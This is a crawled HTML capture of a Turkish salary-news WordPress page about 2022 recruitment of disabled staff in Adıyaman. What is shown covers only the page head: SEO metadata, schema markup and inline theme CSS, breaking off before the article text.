

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/
body_size: 19576
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Adıyaman Engelli Alımı 2022 | Güncel Maaşlar 2024</title>
<meta name="description" content="7 saat önce — Adıyaman Engelli Personel Alımı 2022. Anasayfa » Etiket: Adıyaman Engelli Personel Alımı 2022. Adıyaman Engelli Personel Alımı 2022."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Adıyaman Engelli Alımı 2022 | Güncel Maaşlar 2024" />
<meta property="og:description" content="7 saat önce — Adıyaman Engelli Personel Alımı 2022. Anasayfa » Etiket: Adıyaman Engelli Personel Alımı 2022. Adıyaman Engelli Personel Alımı 2022." />
<meta property="og:url" content="https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:tag" content="Adıyaman Engelli alımı 2022" />
<meta property="article:section" content="Diğer" />
<meta property="og:updated_time" content="2022-07-18T20:53:47+03:00" />
<meta property="article:published_time" content="2022-05-13T00:09:53+03:00" />
<meta property="article:modified_time" content="2022-07-18T20:53:47+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Adıyaman Engelli Alımı 2022 | Güncel Maaşlar 2024" />
<meta name="twitter:description" content="7 saat önce — Adıyaman Engelli Personel Alımı 2022. Anasayfa » Etiket: Adıyaman Engelli Personel Alımı 2022. Adıyaman Engelli Personel Alımı 2022." />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="nekadarmaasi" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="4 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","width":"512","height":"120","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/#webpage","url":"https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/","name":"Ad\u0131yaman Engelli Al\u0131m\u0131 2022 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-05-13T00:09:53+03:00","dateModified":"2022-07-18T20:53:47+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/#author","name":"nekadarmaasi","description":"Merhabalar. Sizler i\u00e7in mesleklerin maa\u015flar\u0131n\u0131 inceliyorum. \u0130lerde yapaca\u011f\u0131n\u0131z mesle\u011fin maa\u015f\u0131n\u0131 \u00f6\u011frenmek istiyorsan\u0131z do\u011fru yerdesiniz. Maa\u015f\u0131 ne kadar ? Ne kadar maa\u015f al\u0131yor sorular\u0131na yan\u0131t bulabilirsiniz.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","caption":"nekadarmaasi","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Ad\u0131yaman Engelli Al\u0131m\u0131 2022 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-05-13T00:09:53+03:00","dateModified":"2022-07-18T20:53:47+03:00","author":{"@id":"https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/#author","name":"nekadarmaasi"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":"7 saat \u00f6nce \u2014 Ad\u0131yaman Engelli Personel Al\u0131m\u0131 2022. Anasayfa \u00bb Etiket: Ad\u0131yaman Engelli Personel Al\u0131m\u0131 2022. Ad\u0131yaman Engelli Personel Al\u0131m\u0131 2022.","name":"Ad\u0131yaman Engelli Al\u0131m\u0131 2022 | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Adıyaman Engelli alımı 2022 yorum akışı" href="https://www.nekadarmaasi.com/adiyaman-engelli-alimi-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fadiyaman-engelli-alimi-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fadiyaman-engelli-alimi-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar 